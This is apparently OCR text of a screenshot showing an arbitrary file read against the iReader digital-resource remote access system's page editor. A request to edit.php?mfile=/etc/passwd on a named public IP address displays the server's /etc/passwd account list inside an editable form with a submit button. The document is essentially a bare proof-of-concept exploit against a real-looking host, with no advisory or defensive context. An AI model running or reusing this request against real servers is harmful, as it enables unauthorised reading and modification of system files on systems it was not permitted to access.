 202.109.194.127/edit.php?mfile=/etc/passwd
iReader数字资源远程访问管理系统WEB页内容修改
您当前编辑的文件为： /etc/passwd
代码
标题 字体 大小
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
重置内容 提交修改 修改其它 请输入要修改文件名 全部恢复系统默认
注： 本页默认修改的index_contents.html文件仅修改系统默认首页中间部分的显示内容，不影响首页其它页面，建议仅修改此项内